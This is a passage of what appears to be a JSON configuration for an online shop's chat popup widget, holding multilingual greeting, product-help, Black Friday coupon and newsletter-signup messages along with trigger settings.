arrivi."],"ja":["特別割引や新着商品の早期アクセスを手に入れましょう。"],"ka":["მიიღეთ ექსკლუზიური ფასდაკლებები და ადრეული წვდომა ახალ"],"ko":["독점 할인과 신상품 조기 이용 혜택을 누리세요."],"lt":["Gaukite išskirtines nuolaidas ir ankstyvą prieigą prie naujų atvykėlių."],"mn":["Шинээр ирсэн хүмүүст онцгой хөнгөлөлт, эрт нэвтрэх боломжтой."],"ms":["Dapatkan diskaun eksklusif dan akses awal kepada kedatangan baru."],"nl":["Ontvang exclusieve kortingen en vroege toegang tot nieuwkomers."],"no":["Få eksklusive rabatter og tidlig tilgang til nyankomne."],"pl":["Uzyskaj ekskluzywne rabaty i wczesny dostęp do nowych osób."],"pt":["Obtenha descontos exclusivos e acesso antecipado às novidades."],"ro":["Obțineți reduceri exclusive și acces timpuriu la noile sosiri."],"ru":["Получите эксклюзивные скидки и ранний доступ к новым поступлениям."],"sl":["Pridobite ekskluzivne popuste in zgodnji dostop do novih prihodov."],"sr":["Ostvarite ekskluzivne popuste i rani pristup novim dolascima."],"sv":["Få exklusiva rabatter och tidig tillgång till nyanlända."],"sw":["Pata punguzo la kipekee na upatikanaji wa mapema kwa waliwasili wapya."],"th":["รับส่วนลดพิเศษและเข้าถึงผู้มาใหม่ล่วงหน้า"],"tl":["Kumuha ng mga eksklusibong diskwento at maagang pag-access sa mga bagong dumating."],"tr":["Özel indirimler ve yeni gelenlere erken erişim kazanın."],"uk":["Отримайте ексклюзивні знижки та ранній доступ до нових надходжень."],"vi":["Nhận chiết khấu độc quyền và truy cập sớm vào hàng mới."],"zh":["获得独家折扣，抢先体验新品。"]}}}},"trigger":{"number":5,"type":"time"},"retention":{"number":60,"type":"after"},"enable":true,"mobile_display":true},{"scenario":"browsing-product","pop_message":"text","text":{"type":"custom_message","title":{"value":["Learn about this☀️"],"language":{"ar":["تعرف على هذا ☀️"],"bn":["এই সম্পর্কে জানুন ☀️"],"ca":["Obteniu informació sobre això ☀️"],"cs":["Dozvíte se o tom ☀️"],"da":["Lær om dette ☀️"],"de":["Erfahre mehr darüber ☀️"],"el":["Μάθετε για αυτό ☀️"],"en":["Learn about this☀️"],"es":["Más información sobre esto ☀️"],"fa":["در مورد این مطلب بیاموزید ☀️"],"fi":["Lue tästä ☀️"],"fr":["Apprenez-en plus à ce sujet ☀️"],"he":["למד על זה ☀️"],"hi":["इसके बारे में जानें ☀️"],"hr":["Saznajte više o ovome ☀️"],"hu":["Tudjon meg többet erről ☀️"],"id":["Pelajari tentang ini ☀️"],"it":["Scopri di più su questo ☀️"],"ja":["これについて学んでください ☀️"],"ka":["შეიტყვეთ ამის შესახებ ☀️"],"ko":["이에 대해 알아보기 ☀️"],"lt":["Sužinokite apie tai ☀️"],"mn":["Энэ талаар мэдэж аваарай ☀️"],"ms":["Ketahui tentang ini ☀️"],"nl":["Meer informatie hierover ☀️"],"no":["Lær om dette ☀️"],"pl":["Dowiedz się o tym ☀️"],"pt":["Saiba mais sobre isso ☀️"],"ro":["Aflați mai multe despre asta ☀️"],"ru":["Узнайте об этом ☀️"],"sl":["Preberite več o tem ☀️"],"sr":["Saznajte više o ovome ☀️"],"sv":["Lär dig mer om detta ☀️"],"sw":["Jifunze kuhusu hii ☀️"],"th":["เรียนรู้เกี่ยวกับเรื่องนี้ ☀️"],"tl":["Alamin ang tungkol dito ☀️"],"tr":["Bunun hakkında bilgi edinin ☀️"],"uk":["Дізнайтеся про це ☀️"],"vi":["Tìm hiểu về điều này ☀️"],"zh":["了解这个 ☀️"]}},"content":{"value":["Hi! Interested in this product? Ask me anything or get more details!"],"language":{"ar":["مرحبا! هل أنت مهتم بهذا المنتج؟ اسألني أي شيء أو احصل على مزيد من التفاصيل!"],"bn":["হাই! এই পণ্যটিতে আগ্রহী? আমাকে কিছু জিজ্ঞাসা করুন বা আরও বিস্তারিত জানুন!"],"ca":["Hola! T'interessa aquest producte? Demaneu-me qualsevol cosa o obteniu més detalls!"],"cs":["Ahoj! Máte zájem o tento produkt? Zeptejte se mě na cokoli nebo získejte více podrobností!"],"da":["Hej! Interesseret i dette produkt? Spørg mig noget eller få flere detaljer!"],"de":["Hallo! Interessiert an diesem Produkt? Fragen Sie mich etwas oder erhalten Sie weitere Informationen!"],"el":["γεια! Ενδιαφέρεστε για αυτό το προϊόν; Ρωτήστε με οτιδήποτε ή λάβετε περισσότερες λεπτομέρειες!"],"en":["Hi! Interested in this product? Ask me anything or get more details!"],"es":["¡Hola! ¿Está interesado en este producto? ¡Pregúntame cualquier cosa u obtén más detalles!"],"fa":["سلام علاقه مند به این محصول هستید؟ از من هر چیزی بپرسید یا جزئیات بیشتری کسب کنید!"],"fi":["Hei! Kiinnostaako tämä tuote? Kysy minulta mitä tahansa tai saat lisätietoja!"],"fr":["Bonjour ! Ce produit vous intéresse ? Demandez-moi n'importe quoi ou obtenez plus de détails !"],"he":["היי! מתעניינים במוצר זה? שאל אותי משהו או קבל פרטים נוספים!"],"hi":["नमस्ते! इस उत्पाद में रुचि रखते हैं? मुझसे कुछ भी पूछें या अधिक जानकारी प्राप्त करें!"],"hr":["Bok! Zainteresirani za ovaj proizvod? Pitajte me bilo što ili saznajte više detalja!"],"hu":["Szia! Érdekli ez a termék? Kérdezz meg bármit, vagy szerezzen további részleteket!"],"id":["Hai! Tertarik dengan produk ini? Tanyakan sesuatu atau dapatkan detail lebih lanjut!"],"it":["Ciao! Sei interessato a questo prodotto? Chiedimi qualsiasi cosa o ottieni maggiori dettagli!"],"ja":["こんにちは!この製品に興味がありますか？何でも聞くか、詳細を聞いてください！"],"ka":["გამარჯობა! გაინტერესებთ ეს პროდუქტი? მკითხე რამე ან მიიღე მეტი დეტალები!"],"ko":["안녕하세요!이 제품에 관심이 있으세요?무엇이든 물어보거나 자세한 내용을 알아보세요!"],"lt":["Sveiki! Domina šis produktas? Paklauskite manęs bet ko arba gaukite daugiau informacijos!"],"mn":["Сайн уу! Энэ бүтээгдэхүүнийг сонирхож байна уу? Надаас юу ч асуу эсвэл илүү дэлгэрэнгүй мэдээлэл аваарай!"],"ms":["Hai! Berminat dengan produk ini? Tanya apa-apa atau dapatkan maklumat lanjut!"],"nl":["Hallo! Interesse in dit product? Vraag me alles of vraag meer informatie!"],"no":["Hei! Interessert i dette produktet? Spør meg noe eller få mer informasjon!"],"pl":["Cześć! Zainteresowany tym produktem? Zapytaj mnie o cokolwiek lub uzyskaj więcej szczegółów!"],"pt":["Oi! Interessado neste produto? Pergunte-me qualquer coisa ou obtenha mais detalhes!"],"ro":["Bună! Interesat de acest produs? Întreabă-mă orice sau obține mai multe detalii!"],"ru":["Привет! Заинтересованы в этом продукте? Спросите меня о чем угодно или получите более подробную информацию!"],"sl":["Živjo! Vas zanima ta izdelek? Vprašajte me karkoli ali dobite več podrobnosti!"],"sr":["Zdravo! Zainteresovani ste za ovaj proizvod? Pitajte me bilo šta ili saznajte više detalja!"],"sv":["Hej! Intresserad av denna produkt? Fråga mig vad som helst eller få mer information!"],"sw":["Habari! Unavutiwa na bidhaa hii? Niulize chochote au pata maelezo zaidi!"],"th":["สวัสดี!สนใจผลิตภัณฑ์นี้หรือไม่?ถามฉันอะไรหรือรับรายละเอียดเพิ่มเติม!"],"tl":["Kumusta! Interesado sa produktong ito? Magtanong sa akin ng anumang bagay o kumuha ng karagdagang detalye!"],"tr":["Selamlar! Bu ürünle ilgileniyor musunuz? Bana bir şey sor veya daha fazla ayrıntı al!"],"uk":["Привіт! Зацікавився цим продуктом? Запитайте мене про що завгодно або отримайте більше деталей!"],"vi":["Xin chào! Quan tâm đến sản phẩm này? Hỏi tôi bất cứ điều gì hoặc nhận thêm chi tiết!"],"zh":["你好！对这个产品感兴趣吗？问我任何问题或获取更多细节！"]}},"quick_questions":{"value":["Can you tell me more about this product?","Are there similar products available?","Are there any discounts or promotions?"],"language":{"ar":["هل يمكن أن تخبرني المزيد عن هذا المنتج؟","هل هناك منتجات مماثلة متاحة؟","هل هناك أي خصومات أو عروض ترويجية؟"],"bn":["আপনি কি আমাকে এই পণ্য সম্পর্কে আরও বলতে পারেন?","অনুরূপ পণ্য উপলব্ধ আছে কি?","কোন ছাড় বা প্রচার আছে কি?"],"ca":["Em pots explicar més sobre aquest producte?","Hi ha productes similars disponibles?","Hi ha descomptes o promocions?"],"cs":["Můžete mi o tomto produktu říct více?","Jsou k dispozici podobné produkty?","Existují nějaké slevy nebo propagační akce?"],"da":["Kan du fortælle mig mere om dette produkt?","Er der lignende produkter tilgængelige?","Er der nogen rabatter eller kampagner?"],"de":["Kannst du mir mehr über dieses Produkt erzählen?","Gibt es ähnliche Produkte?","Gibt es Rabatte oder Aktionen?"],"el":["Μπορείτε να μου πείτε περισσότερα για αυτό το προϊόν;","Υπάρχουν παρόμοια προϊόντα διαθέσιμα;","Υπάρχουν εκπτώσεις ή προσφορές;"],"en":["Can you tell me more about this product?","Are there similar products available?","Are there any discounts or promotions?"],"es":["¿Me puede decir más acerca de este producto?","¿Hay productos similares disponibles?","¿Hay descuentos o promociones?"],"fa":["آیا می توانید در مورد این محصول بیشتر بگویید؟","آیا محصولات مشابهی در دسترس هستند؟","آیا تخفیف یا تبلیغاتی وجود دارد؟"],"fi":["Voitko kertoa minulle lisää tästä tuotteesta?","Onko saatavilla vastaavia tuotteita?","Onko alennuksia tai tarjouksia?"],"fr":["Pouvez-vous m'en dire plus sur ce produit ?","Des produits similaires sont-ils disponibles ?","Y a-t-il des remises ou des promotions ?"],"he":["אתה יכול לספר לי עוד על המוצר הזה?","האם קיימים מוצרים דומים?","האם יש הנחות או מבצעים?"],"hi":["क्या आप मुझे इस उत्पाद के बारे में और बता सकते हैं?","क्या इसी तरह के उत्पाद उपलब्ध हैं?","क्या कोई छूट या प्रचार हैं?"],"hr":["Možete li mi reći više o ovom proizvodu?","Postoje li slični proizvodi dostupni?","Postoje li popusti ili promocije?"],"hu":["Tudna többet mondani erről a termékről?","Vannak-e hasonló termékek?","Vannak-e kedvezmények vagy promóciók?"],"id":["Bisakah Anda memberi tahu saya lebih banyak tentang produk ini?","Apakah ada produk serupa yang tersedia?","Apakah ada diskon atau promosi?"],"it":["Puoi dirmi di più su questo prodotto?","Sono disponibili prodotti simili?","Sono previsti sconti o promozioni?"],"ja":["この商品について詳しく教えていただけますか？","類似の製品はありますか？","割引やプロモーションはありますか？"],"ka":["შეგიძლიათ მეტი მითხრათ ამ პროდუქტის შესახებ?","არსებობს მსგავსი პროდუქტები?","არსებობს რაიმე ფასდაკლება ან აქციები?"],"ko":["이 제품에 대해 더 자세히 알려주실 수 있나요?","비슷한 제품이 있습니까?","할인이나 프로모션이 있나요?"],"lt":["Ar galite papasakoti daugiau apie šį produktą?","Ar yra panašių produktų?","Ar yra kokių nors nuolaidų ar akcijų?"],"mn":["Та надад энэ бүтээгдэхүүний талаар илүү ихийг хэлж чадах уу?","Үүнтэй ижил төстэй бүтээгдэхүүн байдаг уу?","Хөнгөлөлт, урамшуулал байдаг уу?"],"ms":["Bolehkah anda memberitahu saya lebih lanjut mengenai produk ini?","Adakah terdapat produk serupa?","Adakah terdapat diskaun atau promosi?"],"nl":["Kun je me meer vertellen over dit product?","Zijn er vergelijkbare producten beschikbaar?","Zijn er kortingen of promoties?"],"no":["Kan du fortelle meg mer om dette produktet?","Finnes det lignende produkter tilgjengelig?","Er det noen rabatter eller kampanjer?"],"pl":["Czy możesz mi powiedzieć więcej o tym produkcie?","Czy są dostępne podobne produkty?","Czy są jakieś zniżki lub promocje?"],"pt":["Você pode me dizer mais sobre esse produto?","Existem produtos similares disponíveis?","Há descontos ou promoções?"],"ro":["Poți să-mi spui mai multe despre acest produs?","Există produse similare disponibile?","Există reduceri sau promoții?"],"ru":["Можете ли вы рассказать мне больше об этом продукте?","Доступны ли аналогичные продукты?","Есть ли скидки или акции?"],"sl":["Mi lahko poveste več o tem izdelku?","Ali so na voljo podobni izdelki?","Ali obstajajo popusti ali promocije?"],"sr":["Možete li mi reći više o ovom proizvodu?","Postoje li slični proizvodi dostupni?","Postoje li popusti ili promocije?"],"sv":["Kan du berätta mer om den här produkten?","Finns det liknande produkter tillgängliga?","Finns det några rabatter eller kampanjer?"],"sw":["Je! Unaweza kuniambia zaidi kuhusu bidhaa hii?","Je! Kuna bidhaa sawa zinazopatikana?","Je! Kuna punguzo au matangazo yoyote?"],"th":["คุณช่วยบอกฉันเพิ่มเติมเกี่ยวกับผลิตภัณฑ์นี้ได้ไหม","มีผลิตภัณฑ์ที่คล้ายกันหรือไม่?","มีส่วนลดหรือโปรโมชั่นหรือไม่"],"tl":["Maaari mo bang sabihin sa akin ang higit pa tungkol sa produktong ito?","Mayroon bang magagamit na mga katulad na produkto?","Mayroon bang anumang mga diskwento o promosyon?"],"tr":["Bana bu ürün hakkında daha fazla bilgi verebilir misiniz?","Benzer ürünler mevcut mu?","Herhangi bir indirim veya promosyon var mı?"],"uk":["Чи можете ви розповісти мені більше про цей продукт?","Чи є аналогічні продукти в наявності?","Чи є знижки чи акції?"],"vi":["Bạn có thể cho tôi biết thêm về sản phẩm này?","Có sản phẩm tương tự có sẵn không?","Có giảm giá hoặc khuyến mãi nào không?"],"zh":["你能告诉我更多关于这个产品的信息吗？","有类似的产品吗？","有折扣或促销吗？"]}}},"product":{"type":"best_selling"},"discount":{"event_name":{"value":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"language":{"ar":["مرحبًا! 🎉 لدينا قسيمة الجمعة السوداء الحصرية من أجلك فقط. انقر للحصول على الخصم الخاص بك! 🛒 لفترة محدودة فقط!"],"bn":["আরে সেখানে! 🎉 আমরা শুধু আপনার জন্য একটি এক্সক্লুসিভ ব্ল্যাক ফ্রাইডে কুপন পেয়েছি। আপনার ছাড় পেতে ক্লিক করুন! 🛒 শুধুমাত্র সীমিত সময়!"],"ca":["Hola! 🎉 Tenim un cupó exclusiu del Black Friday només per a vosaltres. Feu clic per obtenir el vostre descompte! 🛒 Només temps limitat!"],"cs":["Ahoj! 🎉 Máme exkluzivní kupón na Černý pátek právě pro vás. Kliknutím získáte slevu! 🛒 Pouze omezený čas!"],"da":["Hej der! 🎉 Vi har en eksklusiv Black Friday -kupon lige til dig. Klik for at få din rabat! 🛒 Kun begrænset tid!"],"de":["Hallo da! 🎉 Wir haben einen exklusiven Black Friday-Gutschein nur für dich. Klicken Sie hier, um Ihren Rabatt zu erhalten! 🛒 Nur für begrenzte Zeit!"],"el":["Γεια σου! 🎉 Έχουμε ένα αποκλειστικό κουπόνι Black Friday μόνο για εσάς. Κάντε κλικ για να λάβετε την έκπτωση σας! 🛒 Περιορισμένος χρόνος μόνο!"],"en":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"es":["¡Hola! 🎉 Tenemos un cupón exclusivo para el Black Friday solo para ti. ¡Haz clic para obtener tu descuento! 🛒 ¡Solo por tiempo limitado!"],"fa":["هي اونجا 🎉 ما یک کوپن انحصاری جمعه سیاه فقط برای شما داریم. برای دریافت تخفیف کلیک کنید! 🛒 فقط زمان محدود!"],"fi":["Hei tuolla! 🎉 Meillä on ainutlaatuinen Black Friday -kuponki juuri sinulle. Napsauta saadaksesi alennuksen! 🛒 Vain rajoitettu aika!"],"fr":["Salut ! 🎉 Nous avons un coupon Black Friday exclusif rien que pour vous. Cliquez pour obtenir votre réduction ! 🛒 Durée limitée !"],"he":["היי שם! 🎉 יש לנו קופון בלעדי של יום שישי השחור בדיוק בשבילך. לחץ כדי לקבל את ההנחה שלך! 🛒 זמן מוגבל בלבד!"],"hi":["नमस्ते! 🎉 हमारे पास सिर्फ आपके लिए एक विशेष ब्लैक फ्राइडे कूपन है। अपनी छूट पाने के लिए क्लिक करें! 🛒 केवल सीमित समय के लिए!"],"hr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vrijeme!"],"hu":["Hé, ott! 🎉 Van egy exkluzív Black Friday kuponunk az Ön számára. Kattintson ide a kedvezmény megszerzéséhez! 🛒 Csak korlátozott ideig!"],"id":["Hei di sana! 🎉 Kami memiliki kupon Black Friday eksklusif hanya untuk Anda. Klik untuk mendapatkan diskon Anda! 🛒 Waktu terbatas saja!"],"it":["Ehi! 🎉 Abbiamo un coupon esclusivo per il Black Friday solo per te. Fai clic per ottenere lo sconto! 🛒 Solo per un tempo limitato!"],"ja":["やあ、そこ！🎉 あなただけのブラックフライデークーポンがあります。クリックして割引を受けましょう！🛒 期間限定！"],"ka":["ჰეი იქ! 🎉 ჩვენ გვაქვს ექსკლუზიური შავი პარასკევის კუპონი მხოლოდ თქვენთვის. დააჭირეთ ფასდაკლების მისაღებად! 🛒 მხოლოდ შეზღუდული დრო!"],"ko":["안녕하세요!🎉 당신만을 위한 독점 블랙 프라이데이 쿠폰이 있어요.클릭하여 할인을 받으세요!🛒 기간 한정!"],"lt":["Ei, ten! 🎉 Turime išskirtinį Juodojo penktadienio kuponą tik jums. Spustelėkite, kad gautumėte nuolaidą! 🛒 Tik ribotas laikas!"],"mn":["Хөөе! 🎉 Бидэнд зөвхөн танд зориулагдсан онцгой Black Friday купон байна. Хөнгөлөлөө авахын тулд дарна уу! 🛒 Зөвхөн хязгаарлагдмал хугацаа!"],"ms":["Hei sana! 🎉 Kami mempunyai kupon Black Friday eksklusif hanya untuk anda. Klik untuk mendapatkan diskaun anda! 🛒 Masa terhad sahaja!"],"nl":["Hallo daar! 🎉 We hebben een exclusieve Black Friday-kortingsbon speciaal voor jou. Klik om je korting te krijgen! 🛒 Slechts een beperkte tijd!"],"no":["Hei der! 🎉 Vi har en eksklusiv Black Friday-kupong bare for deg. Klikk for å få rabatt! 🛒 Kun begrenset tid!"],"pl":["Hej tam! 🎉 Mamy ekskluzywny kupon na Czarny piątek tylko dla Ciebie. Kliknij, aby uzyskać zniżkę! 🛒 Tylko ograniczony czas!"],"pt":["Olá! 🎉 Temos um cupom exclusivo da Black Friday só para você. Clique para obter seu desconto! 🛒 Somente por tempo limitado!"],"ro":["Hei! 🎉 Avem un cupon exclusiv de Black Friday doar pentru tine. Faceți clic pentru a obține reducerea! 🛒 Numai timp limitat!"],"ru":["Привет! 🎉 Специально для вас у нас есть эксклюзивный купон на Черную пятницу. Нажмите, чтобы получить скидку! 🛒 Только ограниченное время!"],"sl":["Hej, tam! 🎉 Imamo ekskluzivni kupon za črni petek samo za vas. Kliknite, če želite pridobiti popust! 🛒 Samo omejen čas!"],"sr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vreme!"],"sv":["Hallå där! 🎉 Vi har en exklusiv Black Friday-kupong bara för dig. Klicka för att få din rabatt! 🛒 Endast begränsad tid!"],"sw":["Halo hapo! 🎉 Tuna kuponi ya kipekee ya Ijumaa Nyeusi kwa ajili yako tu. Bonyeza ili kupata punguzo lako! 🛒 Muda mdogo tu!"],"th":["สวัสดีนั่น!🎉 เรามีคูปอง Black Friday สุดพิเศษสำหรับคุณเท่านั้นคลิกเพื่อรับส่วนลดของคุณ!🛒 จำกัดเวลาเท่านั้น!"],"tl":["Hoy doon! 🎉 Mayroon kaming isang eksklusibong kupon ng Black Friday para lamang sa iyo. Mag-click upang makuha ang iyong diskwento! 🛒 Limitadong oras lamang!"],"tr":["Selamlar! 🎉 Sadece sizin için özel bir Kara Cuma kuponumuz var. İndiriminizi almak için tıklayın! 🛒 Sadece sınırlı süre!"],"uk":["Гей, там! 🎉 У нас є ексклюзивний купон на Чорну п'ятницю саме для вас. Натисніть, щоб отримати знижку! 🛒 Лише обмежений час!"],"vi":["Này! 🎉 Chúng tôi có một phiếu giảm giá Thứ Sáu Đen độc quyền dành riêng cho bạn. Nhấp để nhận chiết khấu của bạn! 🛒 Chỉ có thời gian giới hạn!"],"zh":["嘿！🎉 我们为您准备了专属的黑色星期五优惠券。点击获取折扣！🛒 时间有限！"]}},"content":{"value":["This coupon is valid for summer clothing, with all items eligible for a 20% discount."],"language":{"ar":["هذا الكوبون صالح للملابس الصيفية، مع جميع المنتجات المؤهلة للحصول على خصم 20٪."],"bn":["এই কুপনটি গ্রীষ্মের পোশাকের জন্য বৈধ, সমস্ত আইটেম 20% ছাড়ের জন্য যোগ্য।"],"ca":["Aquest cupó és vàlid per a roba d'estiu, amb tots els articles elegibles per obtenir un 20% de descompte."],"cs":["Tento kupón platí pro letní oblečení, přičemž všechny položky mají nárok na slevu 20%."],"da":["Denne kupon er gyldig til sommertøj, hvor alle varer er berettiget til 20% rabat."],"de":["Dieser Gutschein gilt für Sommerkleidung, wobei auf alle Artikel ein Rabatt von 20% gewährt wird."],"el":["Αυτό το κουπόνι ισχύει για καλοκαιρινά ρούχα, με όλα τα είδη να δικαιούνται έκπτωση 20%."],"en":["This coupon is valid for summer clothing, with all items eligible for a 20% discount."],"es":["Este cupón es válido para ropa de verano, y todos los artículos tienen derecho a un descuento del 20%."],"fa":["این کوپن برای لباس تابستانی معتبر است و همه اقلام واجد شرایط 20٪ تخفیف هستند."],"fi":["Tämä kuponki on voimassa kesävaatteisiin, ja kaikki tuotteet ovat oikeutettuja 20% alennukseen."],"fr":["Ce coupon est valable pour les vêtements d'été, tous les articles pouvant bénéficier d'une réduction de 20 %."],"he":["קופון זה תקף לבגדי קיץ, כאשר כל הפריטים זכאים להנחה של 20%."],"hi":["यह कूपन गर्मियों के कपड़ों के लिए मान्य है, जिसमें सभी आइटम 20% छूट के पात्र हैं।"],"hr":["Ovaj kupon vrijedi za ljetnu odjeću, a svi artikli ispunjavaju uvjete za popust od 20%."],"hu":["Ez a kupon nyári ruházatra érvényes, minden termék 20% kedvezményre jogosult."],"id":["Kupon ini berlaku untuk pakaian musim panas, dengan semua item memenuhi syarat untuk diskon 20%."],"it":["Questo coupon è valido per l'abbigliamento estivo, con tutti gli articoli idonei a uno sconto del 20%."],"ja":["このクーポンは夏服に有効で、すべてのアイテムが20％割引の対象となります。"],"ka":["ეს კუპონი მოქმედებს საზაფხულო ტანსაცმელისთვის, ყველა ნივთს აქვს 20% -იანი ფასდაკლება."],"ko":["이 쿠폰은 여름 의류에 유효하며 모든 품목이 20% 할인 대상입니다."],"lt":["Šis kuponas galioja vasariniams drabužiams, o visoms prekėms taikoma 20% nuolaida."],"mn":["Энэхүү купон нь зуны хувцсанд хүчинтэй бөгөөд бүх зүйлс 20% хөнгөлөлт эдэлнэ."],"ms":["Kupon ini sah untuk pakaian musim panas, dengan semua item layak mendapat diskaun 20%."],"nl":["Deze kortingsbon is geldig voor zomerkleding, waarbij alle artikelen in aanmerking komen voor een korting van 20%."],"no":["Denne kupongen er gyldig for sommerklær, med alle varer kvalifisert for 20% rabatt."],"pl":["Ten kupon jest ważny na odzież letnią, a wszystkie przedmioty kwalifikują się do 20% zniżki."],"pt":["Este cupom é válido para roupas de verão, com todos os itens qualificados para um desconto de 20%."],"ro":["Acest cupon este valabil pentru îmbrăcămintea de vară, cu toate articolele eligibile pentru o reducere de 20%."],"ru":["Этот купон действителен для летней одежды, при этом на все товары предоставляется скидка 20%."],"sl":["Ta kupon velja za poletna oblačila, pri čemer so vsi izdelki upravičeni do 20% popusta."],"sr":["Ovaj kupon važi za letnju odeću, a svi artikli ispunjavaju uslove za popust od 20%."],"sv":["Denna kupong gäller för sommarkläder, med alla artiklar berättigade till 20% rabatt."],"sw":["Kuponi hii ni halali kwa nguo za majira ya joto, na vitu vyote vinastahiki punguzo la 20%."],"th":["คูปองนี้ใช้ได้กับเสื้อผ้าฤดูร้อน โดยสินค้าทั้งหมดมีสิทธิ์ได้รับส่วนลด 20%"],"tl":["Ang kupon na ito ay may bisa para sa damit sa tag-init, na may lahat ng mga item na karapat-dapat para sa 20% na diskwento."],"tr":["Bu kupon yazlık giysiler için geçerlidir ve tüm ürünler% 20 indirim almaya uygundur."],"uk":["Цей купон дійсний для літнього одягу, при цьому всі товари мають право на знижку 20%."],"vi":["Phiếu giảm giá này có giá trị cho quần áo mùa hè, với tất cả các mặt hàng đủ điều kiện được giảm giá 20%."],"zh":["此优惠券适用于夏季服装，所有商品均可享受20％的折扣。"]}},"leads":{"enable":true,"description":{"value":["Get exclusive discounts and early access to new arrivals."],"language":{"ar":["احصل على خصومات حصرية ووصول مبكر للوافدين الجدد."],"bn":["একচেটিয়া ছাড় এবং নতুন আগমনগুলিতে প্রাথমিক অ্যাক্সেস পান।"],"ca":["Obteniu descomptes exclusius i accés anticipat a les noves arribades."],"cs":["Získejte exkluzivní slevy a včasný přístup k novým příchozím."],"da":["Få eksklusive rabatter og tidlig adgang til nyankomne."],"de":["Erhalten Sie exklusive Rabatte und frühen Zugang zu Neuankömmlingen."],"el":["Λάβετε αποκλειστικές εκπτώσεις και έγκαιρη πρόσβαση σε νέες αφίξεις."],"en":["Get exclusive discounts and early access to new arrivals."],"es":["Obtenga descuentos exclusivos y acceso anticipado a los recién llegados."],"fa":["تخفیف های انحصاری و دسترسی زودهنگام به افراد تازه وارد را دریافت کنید"],"fi":["Saat ainutlaatuisia alennuksia ja varhaisen pääsyn uusiin tuotteisiin."],"fr":["Bénéficiez de remises exclusives et d'un accès anticipé aux nouveautés."],"he":["קבל הנחות בלעדיות וגישה מוקדמת לכניסות חדשות."],"hi":["नए आगमन के लिए विशेष छूट और शीघ्र पहुँच प्राप्त करें।"],"hr":["Ostvarite ekskluzivne popuste i rani pristup novim dolascima."],"hu":["Exkluzív kedvezményeket és korai hozzáférést kaphat az újonnan érkezőkhöz."],"id":["Dapatkan diskon eksklusif dan akses awal ke pendatang baru."],"it":["Ottieni sconti esclusivi e accesso anticipato ai nuovi arrivi."],"ja":["特別割引や新着商品の早期アクセスを手に入れましょう。"],"ka":["მიიღეთ ექსკლუზიური ფასდაკლებები და ადრეული წვდომა ახალ"],"ko":["독점 할인과 신상품 조기 이용 혜택을 누리세요."],"lt":["Gaukite išskirtines nuolaidas ir ankstyvą prieigą prie naujų atvykėlių."],"mn":["Шинээр ирсэн хүмүүст онцгой хөнгөлөлт, эрт нэвтрэх боломжтой."],"ms":["Dapatkan diskaun eksklusif dan akses awal kepada kedatangan baru."],"nl":["Ontvang exclusieve kortingen en vroege toegang tot nieuwkomers."],"no":["Få eksklusive rabatter og tidlig tilgang til nyankomne."],"pl":["Uzyskaj ekskluzywne rabaty i wczesny dostęp do nowych osób."],"pt":["Obtenha descontos exclusivos e acesso antecipado às novidades."],"ro":["Obțineți reduceri exclusive și acces timpuriu la noile sosiri."],"ru":["Получите эксклюзивные скидки и ранний доступ к новым поступлениям."],"sl":["Pridobite ekskluzivne popuste in zgodnji dostop do novih prihodov."],"sr":["Ostvarite ekskluzivne popuste i rani pristup novim dolascima."],"sv":["Få exklusiva rabatter och tidig tillgång till nyanlända."],"sw":["Pata punguzo la kipekee na upatikanaji wa mapema kwa waliwasili wapya."],"th":["รับส่วนลดพิเศษและเข้าถึงผู้มาใหม่ล่วงหน้า"],"tl":["Kumuha ng mga eksklusibong diskwento at maagang pag-access sa mga bagong dumating."],"tr":["Özel indirimler ve yeni gelenlere erken erişim kazanın."],"uk":["Отримайте ексклюзивні знижки та ранній доступ до нових надходжень."],"vi":["Nhận chiết khấu độc quyền và truy cập sớm vào hàng mới."],"zh":["获得独家折扣，抢先体验新品。"]}}}},"trigger":{"number":5,"type":"time"},"retention":{"number":60,"type":"after"},"enable":true,"mobile_display":true},{"scenario":"remove-from-cart","pop_message":"product","text":{"type":"custom_message","title":{"value":["Hi there👋"],"language":{"ar":["مرحبًا بكم 👋"],"bn":["হাই 👋"],"ca":["Hola 👋"],"cs":["Ahoj 👋"],"da":["Hej 👋"],"de":["Hallo 👋"],"el":["Γεια σου 👋"],"en":["Hi there👋"],"es":["Hola 👋"],"fa":["سلام 👋"],"fi":["Hei 👋"],"fr":["Bonjour 👋"],"he":["שלום לך 👋"],"hi":["नमस्ते 👋"],"hr":["Pozdrav 👋"],"hu":["Szia 👋"],"id":["Halo 👋"],"it":["Salve 👋"],"ja":["こんにちは 👋"],"ka":["გამარჯობა 👋"],"ko":["안녕하세요 👋"],"lt":["Sveiki 👋"],"mn":["Сайн байна уу 👋"],"ms":["Hai 👋"],"nl":["Hallo 👋"],"no":["Hei der 👋"],"pl":["Cześć 👋"],"pt":["Olá 👋"],"ro":["Bună 👋"],"ru":["Привет 👋"],"sl":["Živjo 👋"],"sr":["Zdravo 👋"],"sv":["Hallå där 👋"],"sw":["Habari hapo 👋"],"th":["สวัสดีค่ะ 👋"],"tl":["Kumusta 👋"],"tr":["Merhaba 👋"],"uk":["Привіт 👋"],"vi":["Chào bạn 👋"],"zh":["你好 👋"]}},"content":{"value":["Need assistance to find something or have questions? Click here to get started."],"language":{"ar":["هل تحتاج إلى مساعدة للعثور على شيء ما أو لديك أسئلة؟ انقر هنا للبدء."],"bn":["কিছু খুঁজে পেতে সহায়তা প্রয়োজন বা প্রশ্ন আছে? শুরু করতে এখানে ক্লিক করুন।"],"ca":["Necessites ajuda per trobar alguna cosa o tens preguntes? Feu clic aquí per començar."],"cs":["Potřebujete pomoc s nalezením něčeho nebo máte dotazy? Začněte kliknutím sem."],"da":["Har du brug for hjælp til at finde noget eller har spørgsmål? Klik her for at komme i gang."],"de":["Benötigen Sie Hilfe bei der Suche oder haben Sie Fragen? Klicken Sie hier, um loszulegen."],"el":["Χρειάζεστε βοήθεια για να βρείτε κάτι ή έχετε ερωτήσεις? Κάντε κλικ εδώ για να ξεκινήσετε."],"en":["Need assistance to find something or have questions? Click here to get started."],"es":["¿Necesitas ayuda para encontrar algo o tienes preguntas? Haga clic aquí para empezar."],"fa":["برای یافتن چیزی به کمک نیاز دارید یا سوالی 